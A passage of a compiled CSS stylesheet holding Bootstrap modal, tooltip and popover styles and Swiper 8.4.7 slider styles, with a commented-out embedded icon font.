  .table-responsive-xl {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1439.98px) {
  .table-responsive-xxl {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  transition: height 0.35s;
  overflow: hidden;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}
.modal {
  --bs-modal-zindex: 1055;
  --bs-modal-width: 500px;
  --bs-modal-padding: 1rem;
  --bs-modal-margin: 0.5rem;
  --bs-modal-color: ;
  --bs-modal-bg: #fff;
  --bs-modal-border-color: var(--bs-border-color-translucent);
  --bs-modal-border-width: 1px;
  --bs-modal-border-radius: 0.5rem;
  --bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --bs-modal-inner-border-radius: calc(0.5rem - 1px);
  --bs-modal-header-padding-x: 1rem;
  --bs-modal-header-padding-y: 1rem;
  --bs-modal-header-padding: 1rem 1rem;
  --bs-modal-header-border-color: var(--bs-border-color);
  --bs-modal-header-border-width: 1px;
  --bs-modal-title-line-height: 1.5;
  --bs-modal-footer-gap: 0.5rem;
  --bs-modal-footer-bg: ;
  --bs-modal-footer-border-color: var(--bs-border-color);
  --bs-modal-footer-border-width: 1px;
  z-index: var(--bs-modal-zindex);
  width: 100%;
  height: 100%;
  outline: 0;
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  width: auto;
  margin: var(--bs-modal-margin);
  pointer-events: none;
  position: relative;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - var(--bs-modal-margin) * 2);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  min-height: calc(100% - var(--bs-modal-margin) * 2);
  align-items: center;
  display: flex;
}

.modal-content {
  width: 100%;
  color: var(--bs-modal-color);
  pointer-events: auto;
  background-color: var(--bs-modal-bg);
  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
  border-radius: var(--bs-modal-border-radius);
  background-clip: padding-box;
  outline: 0;
  flex-direction: column;
  display: flex;
  position: relative;
}

.modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: 0.5;
  z-index: var(--bs-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--bs-backdrop-bg);
  position: fixed;
  top: 0;
  left: 0;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity);
}

.modal-header {
  padding: var(--bs-modal-header-padding);
  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
  border-top-left-radius: var(--bs-modal-inner-border-radius);
  border-top-right-radius: var(--bs-modal-inner-border-radius);
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.modal-header .btn-close {
  padding: calc(var(--bs-modal-header-padding-y) * 0.5) calc(var(--bs-modal-header-padding-x) * 0.5);
  margin: calc(-0.5 * var(--bs-modal-header-padding-y)) calc(-0.5 * var(--bs-modal-header-padding-x)) calc(-0.5 * var(--bs-modal-header-padding-y)) auto;
}

.modal-title {
  line-height: var(--bs-modal-title-line-height);
  margin-bottom: 0;
}

.modal-body {
  padding: var(--bs-modal-padding);
  flex: auto;
  position: relative;
}

.modal-footer {
  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * 0.5);
  background-color: var(--bs-modal-footer-bg);
  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
  flex-wrap: wrap;
  flex-shrink: 0;
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.modal-footer > * {
  margin: calc(var(--bs-modal-footer-gap) * 0.5);
}

@media (min-width: 576px) {
  .modal {
    --bs-modal-margin: 1.75rem;
    --bs-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  }
  .modal-dialog {
    max-width: var(--bs-modal-width);
    margin-left: auto;
    margin-right: auto;
  }
  .modal-sm {
    --bs-modal-width: 300px;
  }
}
@media (min-width: 1025px) {
  .modal-lg,
  .modal-xl {
    --bs-modal-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    --bs-modal-width: 1140px;
  }
}
.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header,
.modal-fullscreen .modal-footer {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header,
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header,
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1024.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header,
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header,
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1439.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header,
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
}
.tooltip {
  --bs-tooltip-zindex: 1080;
  --bs-tooltip-max-width: 200px;
  --bs-tooltip-padding-x: 0.5rem;
  --bs-tooltip-padding-y: 0.25rem;
  --bs-tooltip-margin: ;
  --bs-tooltip-font-size: 0.875rem;
  --bs-tooltip-color: #fff;
  --bs-tooltip-bg: #000;
  --bs-tooltip-border-radius: 0.375rem;
  --bs-tooltip-opacity: 0.9;
  --bs-tooltip-arrow-width: 0.8rem;
  --bs-tooltip-arrow-height: 0.4rem;
  z-index: var(--bs-tooltip-zindex);
  padding: var(--bs-tooltip-arrow-height);
  margin: var(--bs-tooltip-margin);
  font-family: var(--bs-font-sans-serif);
  text-align: left;
  text-align: start;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  font-size: var(--bs-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0;
  text-decoration: none;
  display: block;
}

.tooltip.show {
  opacity: var(--bs-tooltip-opacity);
}

.tooltip .tooltip-arrow {
  width: var(--bs-tooltip-arrow-width);
  height: var(--bs-tooltip-arrow-height);
  display: block;
}

.tooltip .tooltip-arrow:before {
  content: "";
  border-style: solid;
  border-color: rgba(0, 0, 0, 0);
  position: absolute;
}

.bs-tooltip-top .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before {
  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-top-color: var(--bs-tooltip-bg);
  top: -1px;
}

.bs-tooltip-end .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
  left: 0;
}

.bs-tooltip-end .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before {
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-right-color: var(--bs-tooltip-bg);
  right: -1px;
}

.bs-tooltip-bottom .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before {
  border-width: 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-bottom-color: var(--bs-tooltip-bg);
  bottom: -1px;
}

.bs-tooltip-start .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
  right: 0;
}

.bs-tooltip-start .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before {
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-left-color: var(--bs-tooltip-bg);
  left: -1px;
}

.tooltip-inner {
  max-width: var(--bs-tooltip-max-width);
  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
  color: var(--bs-tooltip-color);
  text-align: center;
  background-color: var(--bs-tooltip-bg);
  border-radius: var(--bs-tooltip-border-radius);
}

.popover {
  --bs-popover-zindex: 1070;
  --bs-popover-max-width: 276px;
  --bs-popover-font-size: 0.875rem;
  --bs-popover-bg: #fff;
  --bs-popover-border-width: 1px;
  --bs-popover-border-color: var(--bs-border-color-translucent);
  --bs-popover-border-radius: 0.5rem;
  --bs-popover-inner-border-radius: calc(0.5rem - 1px);
  --bs-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-popover-header-padding-x: 1rem;
  --bs-popover-header-padding-y: 0.5rem;
  --bs-popover-header-font-size: 1rem;
  --bs-popover-header-color: ;
  --bs-popover-header-bg: #f0f0f0;
  --bs-popover-body-padding-x: 1rem;
  --bs-popover-body-padding-y: 1rem;
  --bs-popover-body-color: #212529;
  --bs-popover-arrow-width: 1rem;
  --bs-popover-arrow-height: 0.5rem;
  --bs-popover-arrow-border: var(--bs-popover-border-color);
  z-index: var(--bs-popover-zindex);
  max-width: var(--bs-popover-max-width);
  font-family: var(--bs-font-sans-serif);
  text-align: left;
  text-align: start;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  font-size: var(--bs-popover-font-size);
  word-wrap: break-word;
  background-color: var(--bs-popover-bg);
  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-radius: var(--bs-popover-border-radius);
  background-clip: padding-box;
  text-decoration: none;
  display: block;
}

.popover .popover-arrow {
  width: var(--bs-popover-arrow-width);
  height: var(--bs-popover-arrow-height);
  display: block;
}

.popover .popover-arrow:before,
.popover .popover-arrow:after {
  content: "";
  border: 0 solid rgba(0, 0, 0, 0);
  display: block;
  position: absolute;
}

.bs-popover-top > .popover-arrow,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow {
  bottom: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

.bs-popover-top > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:before,
.bs-popover-top > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:after {
  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

.bs-popover-top > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:before {
  border-top-color: var(--bs-popover-arrow-border);
  bottom: 0;
}

.bs-popover-top > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:after {
  bottom: var(--bs-popover-border-width);
  border-top-color: var(--bs-popover-bg);
}

.bs-popover-end > .popover-arrow,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow {
  left: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

.bs-popover-end > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:before,
.bs-popover-end > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

.bs-popover-end > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:before {
  border-right-color: var(--bs-popover-arrow-border);
  left: 0;
}

.bs-popover-end > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:after {
  left: var(--bs-popover-border-width);
  border-right-color: var(--bs-popover-bg);
}

.bs-popover-bottom > .popover-arrow,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow {
  top: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

.bs-popover-bottom > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:before,
.bs-popover-bottom > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:after {
  border-width: 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

.bs-popover-bottom > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:before {
  border-bottom-color: var(--bs-popover-arrow-border);
  top: 0;
}

.bs-popover-bottom > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:after {
  top: var(--bs-popover-border-width);
  border-bottom-color: var(--bs-popover-bg);
}

.bs-popover-bottom .popover-header:before,
.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before {
  width: var(--bs-popover-arrow-width);
  margin-left: calc(-0.5 * var(--bs-popover-arrow-width));
  content: "";
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
}

.bs-popover-start > .popover-arrow,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow {
  right: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

.bs-popover-start > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:before,
.bs-popover-start > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

.bs-popover-start > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:before {
  border-left-color: var(--bs-popover-arrow-border);
  right: 0;
}

.bs-popover-start > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:after {
  right: var(--bs-popover-border-width);
  border-left-color: var(--bs-popover-bg);
}

.popover-header {
  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);
  font-size: var(--bs-popover-header-font-size);
  color: var(--bs-popover-header-color);
  background-color: var(--bs-popover-header-bg);
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-top-left-radius: var(--bs-popover-inner-border-radius);
  border-top-right-radius: var(--bs-popover-inner-border-radius);
  margin-bottom: 0;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);
  color: var(--bs-popover-body-color);
}

/* @start: Swiper 8.4.7 */
/*
@font-face {
	font-family: "swiper-icons";
	src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
	font-weight: 400;
	font-style: normal;
}
*/
:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */
.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  backface-visibility: hidden;
}

/* 3D Effects */
.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: "";
  flex-shrink: 0;
  order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

:root {
  --swiper-navigation-size: 44px;
  /*
    --swiper-navigation-color: var(--swiper-theme-color);
    */
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev.swiper-button-hidden,
.swiper-button-next.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-prev,
.swiper-navigation-disabled .swiper-button-next {
  display: none !important;
}

/*
.swiper-button-prev:after,
.swiper-button-next:after {
	font-family: swiper-icons;
	font-size: var(--swiper-navigation-size);
	text-transform: none !important;
	letter-spacing: 0;
	font-variant: initial;
	line-height: 1;
}
*/
.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

/*
.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
	content: "prev";
}
*/
.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

/*
.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
	content: "next";
}
*/
.swiper-button-lock {
  display: none;
}

:root {
  /*
    --swiper-pagination-color: var(--swiper-theme-color);
    --swiper-pagination-bullet-size: 8px;
    --swiper-pagination-bullet-width: 8px;
    --swiper-pagination-bullet-height: 8px;
    --swiper-pagination-bullet-inactive-color: #000;
    --swiper-pagination-bullet-inactive-opacity: 0.2;
    --swiper-pagination-bullet-opacity: 1;
    --swiper-pagination-bullet-horizontal-gap: 4px;
    --swiper-pagination-bullet-vertical-gap: 6px;
    */
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 300ms opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled > .swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none !important;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-horizontal > .swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));
  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));
  display: inline-block;
  border-radius: 50%;
  background: var(--swiper-pagination-bullet-inactive-color, #000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none !important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity, 1);
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-vertical > .swiper-pagination-bullets,
.swiper-pagination-vertical.swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;
  display: block;
}

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

